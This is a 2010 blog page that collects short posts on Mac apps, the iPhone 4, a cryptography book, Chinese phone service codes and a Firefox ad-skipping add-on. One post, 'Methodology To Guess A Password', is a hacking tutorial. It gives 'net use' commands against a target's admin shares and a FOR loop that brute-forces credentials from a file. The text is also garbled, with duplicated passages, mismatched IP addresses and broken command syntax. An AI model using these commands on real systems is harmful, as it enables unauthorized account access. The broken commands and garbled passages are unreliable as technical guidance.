Mac Applications That Should Be On Windows
>> Saturday, 26 June 2010
It is good to see microsoft coming up with a better solution than Windows Vista. Yes the latest version of their operating system, Windows 7. Windows 7 is far more better than the older version. The way it supports machines with less configuration is something microsoft can be applauded for. A mac user would miss a few important applications in the Windows OS. Here is a simple suggestion to include a few application, which can bring pleasure to any pc user.
1. QUICKSILVER
Apple can boast itself on how great the OS X and the hardware are, but Quicksilver is an application which makes the OS impressive. Sure, Windows has plenty of application launchers, but this deceptively powerful application for keyboard shortcut lovers puts almost any action you'd want to quickly perform on your Mac at your fingertips, and we'd kill to see a solid, stable, and functional alternative for Windows.
2. MAC ON WINDOWS VIRTUALIZATION
It is not Microsoft's fault that there's no good way to run OS X or OS X applications seamlessly on your PC in the same way Mac users can run Windows operating systems and applications within OS X, but that doesn't change the fact that if you could do so, it would definitely help many pc users.
3. PREVIEW
OS X's default image viewer, Preview, is lightning fast, opens nearly any image file you throw at it from PDF to JPG to TIFF and well beyond and on top of it all, provides a relatively impressive advanced feature set. And while there are plenty of solid PDF tools for Windows, we'd kill for something as simple and lightweight as Preview, built into Windows 7, that also supported, say, quickly viewing a folder's worth of images.
4. CYBERDUCK
When you go looking for a solid free FTP client for Windows, you generally end up using FileZilla. And while FileZilla is certainly functional, it doesn't have close to the impressively broad range of functionality and user-friendly good looks of Cyberduck.
5. ADIUM
Adium is an open source, multi-protocol chat application that's actually based on Pidgin, a chat app for Windows and Linux. The difference: Adium is about a thousand times more attractive, configurable, and fun to use.
6. GROWL
It is not exactly fair to put Growl into this category, particularly because at least two projects (Growl for Windows and Snarl) have tried really hard to gain traction on Windows systems, but unfortunately neither seem to have caught on in a really significant way. This likely has something to do with the fact that Windows has its own (weak) notification system built in out of the box, while OS X does not. As a result, users and developers interested in a nice, unified notification system have incentive to use Growl. Still, we'd kill for a Growl on Windows that works as well and enjoys the near universal adoption Growl for Mac does.
7. FLUID
Fluid is a site-specific browser (SSB) that creates a standalone desktop application from any web site effectively turning your favorite webapps into desktop applications. That may not sound all that impressive, especially since Windows users have the Mozilla-built Prism, but Fluid's robust support for user scripts and ability to hook into the Dock system notification tools like Growl put it head and shoulders above Prism in our experience.
8. SKITCH
We usually take screen shots of the screen for various purposes. It can be for any academic activity or some work related activity. In addition users rely on screenshots to keep a copy of any object they love. we have yet to find anything as simple, effective, and attractive as Skitch. Where most screenshot applications have extremely ugly call-outs, Skitch pays close attention to the way screenshot annotations look, so you're actually proud to share the attractive screenshot you just snagged. Another important feature, Skitch supports one-click screenshot sharing online.
9. GARAGEBAND
Windows has no great, free audio recording and editing application that can hold a candle to GarageBand. Sure, there's Audacity, the open-source audio editing app we know and love, but it's not user friendly, and it certainly does not have the range of GarageBand. While GarageBand technically is not free, since you do have to pay for updates to iLife, GarageBand ships for free on new Macs by default.
10. NETNEWSWIRE
Most blog readers prefer to read their RSS feeds using Google Reader, and Reader is a great webapp, but if you'd prefer an offline-friendly, desktop alternative, we would rather have something like NetNewsWire than any other desktop newsreader we have used on Windows.
Read more...
Labels:
Apple,
Applications,
Mac,
Windows
Methodology To Guess A Password
>> Thursday, 24 June 2010
Many users use easy to remember words when considering a password. This can be a advantage for a hacker when he looks for subtle clues. The hacker keys in probable words that the account holder might have used throughout the enumeration process. The key points to consider are the know about the individual such as, the character, personal details, character of the individual and other aspects such as hobbies and special moments of the individual. If the account holder is an unknown person focus on accounts that are :
- With the same password for a long time
- Weakly protected service accounts
- Poorly shared accounts
- Indicate the user has never logged in
- Have information in the comment field that might be used to compromise password security.If such an account is being identified, the net use command can be used from the command line to connect
Net use * \\target_IP\share * /u:name
Next you would be prompted for a password to complete the authenticationC:\>net use * \\192.188.13.10\c$ * /u:killerifthy Type the password for \\172.20.10.79\c$: The command completed successfully
The process is not easy as you have to try the process many times or oven consider looping the process. To perform an automated password guess a simple loop can be constructed using It's not always that easy, so you might have to try multiple times or even consider looping the process.NT/2000/XP shell. It is based on the standard NET USE syntax. Below are the steps to follow- Create a simple username and password file.
- Inject the file in to the FOR command mentioned below
C:\> FOR /F "token=1, 2*" %i in (kilerhack.txt) do net use \\target\IPC$ %i /u: %j
Note
Make sure that you identify if there is a password lockout policy. Otherwise, you might inadvertently cause a denial of service (DoS) if you lock out all the users.
Chinese Mobile - Secret Codes
Default user code: 1122, 3344, 1234, 5678
Engineer mode: *#110*01#
Enable COM port: *#110*01# -> Device -> Set UART -> PS Config -> UART1/115200
Factory mode: *#987#
LCD contrast: *#369#
Restore factory settings: *#987*99#
Software version: *#800#
Software version: *#900#
Engineer mode: *#110*01#
Enable COM port: *#110*01# -> Device -> Set UART -> PS Config -> UART1/115200
Factory mode: *#987#
LCD contrast: *#369#
Restore factory settings: *#987*99#
Software version: *#800#
Software version: *#900#
_-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-
Set default language: *#0000# Send
Set English language: *#0044# Send
Set English language (new firmware): *#001# Send
_-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-_-__-
Service codes Fly:
2040(i) reset defaults: *#987*99# Send
M100 software version: ####0000#
MX200 reset defaults: *#987*99# Send
MX200 software version: *#900# Send
MP500 reset defaults: *#987*99# Send
MP500 software version: *#900# Send
SL300m reset defaults: *#987*99# Send
SL300m software version: *#900# Send
SL500m reset defaults: *#987*99# Send
SL500m software version: *#900# Send
Set language to English: *#0044#
Set language to Russian: *#0007#
To view some useful secret codes download the file
Labels:
Chinese Phones,
Codes,
Secret Codes,
Smart Phones
How To Bypass A Capctha Word Verification - Firefox Users
CAPTCHA is a method used for security measures and enhance security. The acronym stands for "Completely Automated Public Turing test to tell Computers and Humans Apart". The process can be useful for a well established website and is used as a security measures against bots and spammers. On the other hand it can be annoying for internet users to type odd looking characters. The Captcha can be bypassed in many ways. Mozilla Firefox has many plugins that can be used to bypass this process. To name one is the Skip Screen plugin in Firefox. Try this out :
Skip Screen:
Wherever you need to click through ads or wait for countdowns, SkipScreen can be used to bypass the process. SkipScreen automatically clicks through the hoops to get to the content you want.
Supported Websites
- Rapidshare.com
- zShare.net
- MediaFire.com
- Megaupload.com
- Sharebee.com
- Depositfiles.com
- Sendspace.com
- Divshare.com
- Linkbucks.com
- Uploaded.to
- Hotfiles.com
- 4shared.com
- Limelinx.com
- Link-Protector.com
And many more to come
Download it from here :
https://addons.mozilla.org/en-US/firefox/addon/11243/Read more...
Labels:
Firefox,
Verification,
Word
An overlook on the new iPhone 4.
>> Wednesday, 9 June 2010
iPhone 4 is the new member of the smart phone series introduced by Apple Inc. The The iPhone 4 will feature FaceTime video conferencing that will use Wi-Fi only to perform. The iPhone 4 will also feature Apple's A4 microprocessor, a 5 megapixel camera featuring HD video-recording, a front facing camera for FaceTime video conferencing, and will be running Apple's iOS 4 mobile operating system.
Face Time
People have been dreaming about video calling for decades. iPhone 4 makes it a reality. With just a tap, you can wave hello to your kids, share a smile from across the globe or watch your best friend laugh at your stories.
Two Cameras Two views
iPhone 4 has two cameras: one on the front, which focuses on you. And one on the back, which focuses on everything else. FaceTime lets you switch back and forth between them at any time during a video call. All you have to do is tap a button.
Multi Tasking
iPhone 4 introduces a whole new way of multitasking. Now you can run your favourite third-party apps and switch between them instantly without slowing down the performance of the foreground app or draining the battery unnecessarily. This smarter approach to multitasking is available only on iPhone.
HD Video Recording
Shoot your own movies in high definition. Capture impressive video even in low-light settings, thanks to the advanced backside illumination sensor and built-in LED light. Then edit and create your own mini-masterpiece right on iPhone 4 using the new iMovie app with Apple-designed themes, titles and transitions.
Watch the video about the new iPhone 4
Modern Cryptography - Theory and Practice
>> Friday, 4 June 2010
Many cryptographic schemes and protocols, especially those based on public-cryptography, have basic or so-called "textbook crypto" versions, as these versions are usually the subjects for many textbooks on cryptography. This book takes a different approach to introducing cryptography: it pays much more attention to fit-for-application aspects of cryptography. It explains why "textbook crypto" is only good in an ideal world where data are random and bad guys behave nicely.It reveals the general unfitness of "textbook crypto" for the real world by demonstrating numerous attacks on such schemes, protocols and systems under various real world application scenarios. This book chooses to introduce a set of practical cryptographic schemes, protocols and systems, many of them standards or de facto ones, studies them closely, explains their working principles, discusses their practical usages, and examines their strong (i.e., fit-for-application) security properties, often with security evidence formally established.
The book also includes self-contained theoretical background material that is the foundation for modern cryptography.
The book also includes self-contained theoretical background material that is the foundation for modern cryptography.
For further reading please download the pdf
Read more...
Labels:
Cryptography,
Modern Cryptography,
Practice,
Theory
Subscribe to:
Comments (Atom)